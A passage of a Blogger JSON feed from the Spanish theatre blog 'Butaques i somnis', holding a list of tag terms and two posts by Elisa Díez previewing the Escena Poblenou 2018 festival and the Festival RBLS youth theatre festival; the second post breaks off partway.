Pávez"},{"term":"Teresa Enrich"},{"term":"Teresa Urroz"},{"term":"The Cross Border Project"},{"term":"The Feliuettes"},{"term":"The Mamzelles Teatre"},{"term":"Theatre Uncut"},{"term":"Thomas Bernhard"},{"term":"Thomas Hauert"},{"term":"Thomas Noone"},{"term":"Théâtre Archipel"},{"term":"Théâtre de l'Odeon de París"},{"term":"Tina Sainz"},{"term":"Tllda Espluga"},{"term":"Tom Bentley-Fisher"},{"term":"Tom Waits"},{"term":"Tomas Gayo"},{"term":"Tomàs Agaray"},{"term":"Toni Acosta"},{"term":"Toni Albadalejo"},{"term":"Toni Bentley"},{"term":"Toni Guillemat"},{"term":"Toni Mira"},{"term":"Toni Servillo"},{"term":"Toni Viñals"},{"term":"Tr3sx3"},{"term":"Tracy Letts"},{"term":"Tracy SIrés"},{"term":"Txabi Grass"},{"term":"Txell Bonet"},{"term":"Títeres"},{"term":"UK"},{"term":"USA"},{"term":"Urban Nation"},{"term":"Valeria Píriz"},{"term":"Vaslav Nijinski"},{"term":"Vero Cendoya"},{"term":"Verónica Pallini"},{"term":"Verónica Parizzi"},{"term":"Victor Alvaro"},{"term":"Victor Conde"},{"term":"Victor Pi"},{"term":"Victoria Casellas"},{"term":"Victoria Hladilo"},{"term":"Victoria Marroquin"},{"term":"Victòria"},{"term":"Virgínia Sànchez"},{"term":"Voadora"},{"term":"Víctor Borràs"},{"term":"Víctor Genestar"},{"term":"Víctor Gómez"},{"term":"Víctor Muñoz i Calafell"},{"term":"Víginia Sánchez"},{"term":"WHS"},{"term":"Weibel Weibel"},{"term":"Whoopi Goldberg"},{"term":"Willem Dafoe"},{"term":"William Kentridge"},{"term":"Williem Dafoe"},{"term":"Win Opbrouck"},{"term":"Xaro Campo"},{"term":"Xarxa Alcover"},{"term":"Xavi Gardés"},{"term":"Xavier Pujolràs"},{"term":"Xavier Torra"},{"term":"Xavo Giménez"},{"term":"Xesc Cabot"},{"term":"Xesco Pintor"},{"term":"Xicú Masó"},{"term":"Xènia García"},{"term":"Ymbernon"},{"term":"Zagal"},{"term":"Zero10 Teatre"},{"term":"balance temp 12-13"},{"term":"ballet"},{"term":"cia Atalaya"},{"term":"cia RAKATá"},{"term":"entrevistas. espacios"},{"term":"espacio"},{"term":"feSt"},{"term":"fringe"},{"term":"loscorderos"},{"term":"monólogos"},{"term":"música"},{"term":"notcias"},{"term":"otras"},{"term":"programa platea"},{"term":"sala Nada"},{"term":"sleep no more"},{"term":"teatro"},{"term":"teatro de gestos"},{"term":"teatro de máscaras"},{"term":"videos"},{"term":"Àleix Aguilà"},{"term":"Àlex Brull"},{"term":"Àlex Moreu"},{"term":"Àngels Margarit"},{"term":"Àtic22"},{"term":"África"},{"term":"Ágata Roca"},{"term":"Álex García"},{"term":"Ángel Pavlovsky"},{"term":"Ángela Molina"},{"term":"Ángela Palacios"},{"term":"Ávaro de Luna"},{"term":"Òscar Bosch"},{"term":"Òscar Rabadan"},{"term":"Úrsula Corberó"},{"term":"òscar Intente"},{"term":"òscar Vilaprinyó"}],"title":{"type":"text","$t":"Butaques i somnis"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.butaquesisomnis.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2015001893805747253\/posts\/default\/-\/Noticias?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.butaquesisomnis.com\/search\/label\/Noticias"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2015001893805747253\/posts\/default\/-\/Noticias\/-\/Noticias?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Elisa Díez"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14590985965692705557"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyPQRAxOlxopeLYG_Q74QuqUC3tuLtyL8xjOGh4m4O0JbbATsfcHWnhM2p-QI1RhSaHAV1d8kmfdzpZ4I9Ip_o92qPtSVe6EalSNgE-v0m86taxlFgOgNrbnMLxdvT0A\/s113\/IMG-2521.JPG"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1833"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2015001893805747253.post-7843405416459370875"},"published":{"$t":"2018-10-16T20:00:00.000+02:00"},"updated":{"$t":"2018-10-16T20:00:08.672+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Escena Poblenou"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"}],"title":{"type":"text","$t":"Escena Poblenou 2018 multiplica por infinito la presencia femenina "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEid5qCXWSOHduD92tzgmt707ISbjruT86z6rrTEU3oixGkSuWcXupMhFaZxDgEF9WqMcP0YFkQCoTPui9BqViyVMdl0QyU5izzltkGq16aWR_aEkblhMfPsjRnV2am1t0C58KmViytkkYI\/s1600\/programacio-2018-ser-britney-spears-1-600x400.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"400\" data-original-width=\"600\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEid5qCXWSOHduD92tzgmt707ISbjruT86z6rrTEU3oixGkSuWcXupMhFaZxDgEF9WqMcP0YFkQCoTPui9BqViyVMdl0QyU5izzltkGq16aWR_aEkblhMfPsjRnV2am1t0C58KmViytkkYI\/s640\/programacio-2018-ser-britney-spears-1-600x400.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Ci\u003EPor Elisa Díez (Butaques i Somnis)\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003EProtagonismo de las mujeres es el lema de la temporada de festivales que hemos comenzado. Parece un virus, todos y cada uno de ellos tienen, haciendo el símil de la música, como cabeza de cartel nombres femeninos. Vale muy bien, ¿pero qué más? Porque para ver mujeres sólo hace falta salir a la calle.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003EEl \u003Cb\u003EFestival Escena Poblenou\u003C\/b\u003E apuesta en edición de 2018 (\u003Cb\u003Edel 17 al 21 de octubre\u003C\/b\u003E) por mujeres con espíritu crítico. Sigo pensando que de eso en los tiempos que corren, en mayor o menor medida lo tenemos tod@s. Se remarca mucho la consideración que no sólo son mujeres creadoras, sino que todo el espectáculo tenga una presencia mayoritaria femenina, eso ya me gusta más.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003EEl Festival empezará cañero, con la primera jornada dedicada exclusivamente a la visibilidad femenina con un \u003Ci\u003E\u003Cb\u003EDiálogo sobre la Visibilidad y la presencia de las mujeres y creadoras en la escena: Somos Aquí, voces, miradas y presencia\u003C\/b\u003E\u003C\/i\u003E en el que participarán entre otras, la comunicadora y activista \u003Cb\u003EBel Olid\u003C\/b\u003E y la periodista \u003Cb\u003EJúlia Beltran\u003C\/b\u003E.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlPWog3QoUalcWEiTYbFi7uTgSKs9kpZN2ulezbieNYG7F-Ili4DH2BTt87H7gjqx2KkXTcw0dSAOi02q4DZ7MDOg0p1bAzS-kSYdQalf9iOGiKSxZlJ6xaswFYlZHMuyCGDsqOF7Sk9w\/s1600\/programacio-2018-matria-1-600x400.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"400\" data-original-width=\"600\" height=\"425\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlPWog3QoUalcWEiTYbFi7uTgSKs9kpZN2ulezbieNYG7F-Ili4DH2BTt87H7gjqx2KkXTcw0dSAOi02q4DZ7MDOg0p1bAzS-kSYdQalf9iOGiKSxZlJ6xaswFYlZHMuyCGDsqOF7Sk9w\/s640\/programacio-2018-matria-1-600x400.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003EDe entre las propuestas creadas, pensadas, interpretadas y dirigidas por mujeres destacan títulos como \u003Ci\u003E\u003Cb\u003EMàtria\u003C\/b\u003E\u003C\/i\u003E de \u003Cb\u003ECarla Rovira\u003C\/b\u003E,\u0026nbsp;\u003Cb\u003E\u003Ci\u003ELas Muchas\u003C\/i\u003E\u003C\/b\u003E de \u003Cb\u003EMariantònia Oliver,\u003C\/b\u003E \u003Ci\u003E\u003Cb\u003EZen x Zen\u003C\/b\u003E\u003C\/i\u003E de \u003Cb\u003EJoana Brabo\u003C\/b\u003E, \u003Ci\u003E\u003Cb\u003EDe\u0026nbsp;non un instant tan breu\u003C\/b\u003E\u003C\/i\u003E dirigida por \u003Cb\u003EClaire Heggen\u003C\/b\u003E (de La\u0026nbsp;Mecánica \u0026amp; Théâtre de Mouvement) o \u003Cb\u003E\u003Ci\u003ERealitats Avançades\u003C\/i\u003E\u003C\/b\u003E, de la activista y agitadora cultural \u003Cb\u003ESimona Levi\u003C\/b\u003E.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003ETambién hay propuestas de autoría\u0026nbsp;compartida como \u003Cb\u003E\u003Ci\u003EWe Fear\u003C\/i\u003E\u003C\/b\u003E de \u003Cb\u003EDimitri Ialta \u0026amp; Virginia Fochs\u003C\/b\u003E (Jordi Duran y Eva Freixa), \u003Cb\u003E\u003Ci\u003EShowdow#1\u003C\/i\u003E\u003C\/b\u003E de la \u003Cb\u003ECompagnie d'Elles\u003C\/b\u003E (Yaëlle Antonine, Didier Rembrant), \u003Cb\u003E\u003Ci\u003ELady, Frank \u0026amp; Stein\u003C\/i\u003E\u003C\/b\u003E de la \u003Cb\u003ECia.\u0026nbsp;Movimients\u003C\/b\u003E (Rosa Forteza, Alejandro Navarro y Núria Valerio) y el espectáculo infantil \u003Cb\u003E\u003Ci\u003EAlles\u003C\/i\u003E\u003C\/b\u003E dirigido por \u003Cb\u003EAngela\u0026nbsp;Peres y Koldo Arostegui\u003C\/b\u003E.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTSajnEx5u24I0v6Q2OhInx5TOcB8ua4ZWvc2o5cyrQMLRt4B5I9dQ54Prj5TZpsHC1FCcfU9lJW113ecxHTms5LJ9kf_rpYtl5VATXxcvNh06lkZ2ANvP5wYup37tJRAUwPoOtTPcH8g\/s1600\/ep_las-muchas.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1063\" data-original-width=\"1600\" height=\"424\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTSajnEx5u24I0v6Q2OhInx5TOcB8ua4ZWvc2o5cyrQMLRt4B5I9dQ54Prj5TZpsHC1FCcfU9lJW113ecxHTms5LJ9kf_rpYtl5VATXxcvNh06lkZ2ANvP5wYup37tJRAUwPoOtTPcH8g\/s640\/ep_las-muchas.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003EEn otro orden de cosas hay piezas que giran alrededor de la figura de la mujer como \u003Ci\u003E\u003Cb\u003ELa Bugada\u003C\/b\u003E\u003C\/i\u003E, un proyecto de teatro social interpretado por mujeres del barrio de Poblenou, dirigido por el colectivo \u003Cb\u003ELabuena Compañía\u003C\/b\u003E o el anteriormente citado \u003Cb\u003E\u003Ci\u003ELas Muchas\u003C\/i\u003E\u003C\/b\u003E, un espectáculo que cuenta con la participación de mujeres de más de 70 años del mismo barrio y que habla de la fragilidad de los cuerpos que ya no pertenecen al \"corpus\"social pero que están más vivos en que nunca, y sobre todo más libres.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJw-VsAVTofzNHD-0ZJpAh7_fn2xm0odYudEYbrY6WBKgceud-_EJ-K-vS0srJqp5FRnHC9eQESD15Q0bLqDrN7ckmPfrfQWd4BPseIqHgcUpxKDQRnO9H_2hbgHoPkGeJIh717awNBWM\/s1600\/ep_embrions_cia-pelipolacal.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJw-VsAVTofzNHD-0ZJpAh7_fn2xm0odYudEYbrY6WBKgceud-_EJ-K-vS0srJqp5FRnHC9eQESD15Q0bLqDrN7ckmPfrfQWd4BPseIqHgcUpxKDQRnO9H_2hbgHoPkGeJIh717awNBWM\/s400\/ep_embrions_cia-pelipolacal.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVqfMaaW69MJC0GUJEfBcuCgjo4tEb2ifDiLiM6tUtPsQ-z4pO6Eyof5QTCNHj8Qz7_QPyIh38y_fB-JLtklVVd_8w1B_EH2sFn3ArxEoPjpQGigUsYfFlt6eSGlXHKAGm0RT16Y11W_8\/s1600\/ep_les-desvestides.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVqfMaaW69MJC0GUJEfBcuCgjo4tEb2ifDiLiM6tUtPsQ-z4pO6Eyof5QTCNHj8Qz7_QPyIh38y_fB-JLtklVVd_8w1B_EH2sFn3ArxEoPjpQGigUsYfFlt6eSGlXHKAGm0RT16Y11W_8\/s400\/ep_les-desvestides.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003EPara terminar con la temática feminista no tenemos que olvidarnos, de lo que podrían ser las propuestas más rupturistas del festival como \u003Ci\u003E\u003Cb\u003ESer Britney Spears\u003C\/b\u003E\u003C\/i\u003E y \u003Cb\u003E\u003Ci\u003EVideoplaylist\u003C\/i\u003E\u003C\/b\u003E del colectivo \u003Cb\u003ELeer es Sexy\u003C\/b\u003E (Cris Celada y Tomás Castro) o \u003Cb\u003E\u003Ci\u003EUnheimlich\u003C\/i\u003E\u003C\/b\u003E de la \u003Cb\u003ECia Pelipolaca\u003C\/b\u003E y \u003Cb\u003E\u003Ci\u003ELes Desvestides\u003C\/i\u003E\u003C\/b\u003E, que pretende ser una revisión de nuestro comportamiento como\u0026nbsp;espectadores delante de cuerpos exhibidos en lo que entenderíamos como ″arte″.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAtjGhLiSfjY3dp8P67kpSgq_8wH3J5wdWBkbsZ_LiF41n8qRR77QB2e6pdWaYpKBBhfxRuET31lfp3f6CyLduO9aiPwebImE2GgZ33x_yNsouDmOh9I3C-GNX9bfapR2MXu84e_e7k-g\/s1600\/ep_joana-bravo_zenxzen.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1143\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAtjGhLiSfjY3dp8P67kpSgq_8wH3J5wdWBkbsZ_LiF41n8qRR77QB2e6pdWaYpKBBhfxRuET31lfp3f6CyLduO9aiPwebImE2GgZ33x_yNsouDmOh9I3C-GNX9bfapR2MXu84e_e7k-g\/s640\/ep_joana-bravo_zenxzen.jpg\" width=\"456\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003EDespués de tal enumeración de tipos de mujeres, de tipos de feminidad, la pregunta está clara ¿y tu con qué tipo te identificas más? Sea cual sea la respuesta, seguro que encontrarás un espectáculo acorde en el\u0026nbsp;Festival de Poblenou.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E¡\u003Ca href=\"http:\/\/escenapoblenou.com\/\" target=\"_blank\"\u003EEntra en su web\u003C\/a\u003E y\u0026nbsp;decide con cual te quedas!\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.butaquesisomnis.com\/feeds\/7843405416459370875\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.butaquesisomnis.com\/2018\/10\/escena-poblenou-2018-multiplica-por.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2015001893805747253\/posts\/default\/7843405416459370875"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2015001893805747253\/posts\/default\/7843405416459370875"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.butaquesisomnis.com\/2018\/10\/escena-poblenou-2018-multiplica-por.html","title":"Escena Poblenou 2018 multiplica por infinito la presencia femenina "}],"author":[{"name":{"$t":"Elisa Díez"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14590985965692705557"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyPQRAxOlxopeLYG_Q74QuqUC3tuLtyL8xjOGh4m4O0JbbATsfcHWnhM2p-QI1RhSaHAV1d8kmfdzpZ4I9Ip_o92qPtSVe6EalSNgE-v0m86taxlFgOgNrbnMLxdvT0A\/s113\/IMG-2521.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEid5qCXWSOHduD92tzgmt707ISbjruT86z6rrTEU3oixGkSuWcXupMhFaZxDgEF9WqMcP0YFkQCoTPui9BqViyVMdl0QyU5izzltkGq16aWR_aEkblhMfPsjRnV2am1t0C58KmViytkkYI\/s72-c\/programacio-2018-ser-britney-spears-1-600x400.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2015001893805747253.post-6835494433137210589"},"published":{"$t":"2018-09-19T19:06:00.001+02:00"},"updated":{"$t":"2018-09-19T19:06:50.758+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Festival RBLS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"}],"title":{"type":"text","$t":"A.K.A. \u0026 JOSÉ y SUS HERMANAS, protagonizan la segunda edición del Festival RBLS"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTVh7F5WamHITafmum9jSKyYusBMnbE29nWnVV7vD8KXp8Is7Yz2J5t1dgYST2b4Qo1dpOy1B9OdVMqpLElTvKAfbSURIzWX2zoaaomawVrhl-Q6bY_JM-Gapv37YHXj8y41UxKx1lw7o\/s1600\/unnamed.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"477\" data-original-width=\"1024\" height=\"298\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTVh7F5WamHITafmum9jSKyYusBMnbE29nWnVV7vD8KXp8Is7Yz2J5t1dgYST2b4Qo1dpOy1B9OdVMqpLElTvKAfbSURIzWX2zoaaomawVrhl-Q6bY_JM-Gapv37YHXj8y41UxKx1lw7o\/s640\/unnamed.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Ci\u003EPor Elisa Díez (Butaques i Somnis)\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003EMe sigue sin gustar el vocablo \"teatro joven\", sigo siendo de las que creo que los jóvenes pueden ver cosas \"de mayores\" sin ningún problema y que son tantas etiquetas las que provocan que se alejen en vez de acercarse. Dicho lo cual, si no lo digo exploto, hay iniciativas que sirven para acercar a esta franja de público (de 13 a 20 años) a estimar el teatro como lo hacemos los\u0026nbsp;frikis que respiramos y poblamos semana tras semana las plateas.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003EEn esta segunda edición (del 11 al 16 de octubre)\u0026nbsp;\u003Cb\u003Eel Festival RBLS se traslada al Teatre Tantarantana\u003C\/b\u003E y exhibirá dos de los éxitos de pequeño formato de la temporada pasada: \u003Ca href=\"http:\/\/butaquesisomnis.blogspot.com\/2018\/04\/aka-as-known-as.html\" target=\"_blank\"\u003E\u003Ci\u003EAKA (As Known As)\u003C\/i\u003E\u003C\/a\u003E y \u003Ci\u003E\u003Ca href=\"http:\/\/butaquesisomnis.blogspot.com\/2017\/10\/los-bancos-regalan-sandwicheras-y.html\" target=\"_blank\"\u003ELos bancos regalan\u0026nbsp;sandwiches y chorizos\u003C\/a\u003E\u003C\/i\u003E. Además de estos dos grandes éxitos, el festival también programará tres obras más: \u003Cb\u003E\u003Ci\u003EEl Agitador Vórtex\u003C\/i\u003E\u003C\/b\u003E, una propuesta multidisciplinar de Cris Blanco que combina teatro y cine y una selección de \u003Cb\u003Etres micro piezas teatrales \u003C\/b\u003Esalidas del Festival Píndoles (\u003Ci\u003E\u003Cb\u003ERRHH\u003C\/b\u003E\u003C\/i\u003E\u0026nbsp;De Lara Díez,\u0026nbsp;\u003Ci\u003E\u003Cb\u003EDuel\u003C\/b\u003E\u003C\/i\u003E de Juanjo Martín y \u003Ci\u003E\u003Cb\u003EWelcome to\u0026nbsp;Berlín\u003C\/b\u003E\u003C\/i\u003E de Núria Delofeu).\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiyipERovEu2TuNCnrb9Sa0ISP9s7GopTEzNnlHl322TSHbBZEGxXixE0fldnQv2ujXZVFOVJrU4ImYUuXM_Qso6YZ5slRH2qOwkP8I3QudX1pf_BNRYpw68mOc_3eM1OyC2HjeNtiNG9U\/s1600\/aka+1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"380\" data-original-width=\"569\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiyipERovEu2TuNCnrb9Sa0ISP9s7GopTEzNnlHl322TSHbBZEGxXixE0fldnQv2ujXZVFOVJrU4ImYUuXM_Qso6YZ5slRH2qOwkP8I3QudX1pf_BNRYpw68mOc_3eM1OyC2HjeNtiNG9U\/s640\/aka+1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003ELa misión de RBLS es \u003Cb\u003Ehacer llegar la pasión y el amor por el teatro\u003C\/b\u003E, involucrando \u003Cb\u003Ea los jóvenes\u003C\/b\u003E en los procesos de creación a través de diferentes actividades y workshops. Uno de esos ejemplos es el Taller Escènic Comunitari \u0026nbsp;coordinado y dirigido por el colectivo ASSALTEM L'ESCENARI, formado por Mireia Gubianas, Irene Hernández y\u0026nbsp;Davo Marín. El proyecto llevará el nombre de (DES) CONNECTATS y como su propio nombre indica ofrece a un grupo de jóvenes la posibilidad de poder reflexionar y trabajar la dependencia que tenemos de los dispositivos móviles y las redes sociales.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: 